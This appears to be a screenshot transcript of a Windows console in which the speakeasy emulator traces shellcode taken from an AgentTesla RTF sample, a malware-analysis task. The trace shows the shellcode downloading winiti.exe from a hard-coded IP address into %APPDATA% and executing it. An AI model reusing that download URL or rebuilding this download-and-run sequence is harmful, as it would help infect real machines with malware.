 Administrator: C:\Windows\system32\cmd.exe
C:\>speakeasy -t c:\temp\agenttesla_rtf.sc -r -a x86 -r --raw_offset 372
* exec: shellcode
0x15e4: 'kernel32.GetProcAddress(0x77000000, "ExpandEnvironmentStringsW")' -> 0xfeee0000
0x161f: 'kernel32.ExpandEnvironmentStringsW("%APPDATA%\\winiti.exe", "%APPDATA%\\winiti.exe", 0x104)' -> 0x14
0x1634: 'kernel32.LoadLibraryW("UrlMon")' -> 0x54500000
0x164f: 'kernel32.GetProcAddress(0x54500000, "URLDownloadToFileW")' -> 0xfeee0001
0x16a9: 'urlmon.URLDownloadToFileW(0x0, "http://107.172.4.179/656/winiti.exe", "%APPDATA%\\winiti.exe", 0x0, 0x0)' -> 0x0
0x16c0: 'kernel32.LoadLibraryW("shell32")' -> 0x69000000
0x16d6: 'kernel32.GetProcAddress(0x69000000, "ShellExecuteW")' -> 0xfeee0002
0x16e7: 'shell32.ShellExecuteW(0x0, 0x0, "%APPDATA%\\winiti.exe", 0x0, 0x0, 0x1)' -> 0x21
0x16fb: 'kernel32.GetProcAddress(0x77000000, "ExitProcess")' -> 0xfeee0003
0x16ff: 'kernel32.ExitProcess(0x0)' -> 0x0
* Finished emulating
C:\>